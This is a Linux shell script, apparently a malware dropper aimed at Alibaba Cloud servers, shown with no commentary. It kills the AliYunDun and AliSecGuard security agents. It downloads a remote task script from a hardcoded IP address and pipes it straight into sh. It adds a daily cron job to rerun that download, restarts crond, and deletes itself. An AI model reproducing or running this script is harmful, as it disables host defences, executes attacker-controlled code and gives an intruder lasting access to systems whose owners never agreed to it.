 #!/bin/sh
killall AliYunDun > /dev/null 2>&1
killall AliSecGuard > /dev/null 2>&1
killall AliYunDunUpdate > /dev/null 2>&1
zero=0
process=`ps aux | grep tcpp | grep -v grep| wc -l`
if [ "$process" -eq "$zero" ]; then
wget -O - -q http://146.196.83.217:29324/xxqic/task.sh | sh > /dev/null 2>&1
echo "@daily wget -O - -q http://146.196.83.217:29324/xxqic/task.sh | sh > /dev/null 2>&1" >>/var/spool/cron/
`whoami`
restart crond.service >> /dev/null 2>&1
/bin/systemctl restart crond.service >> /dev/null 2>&1
else
echo "runing"
fi
rm -rf run.sh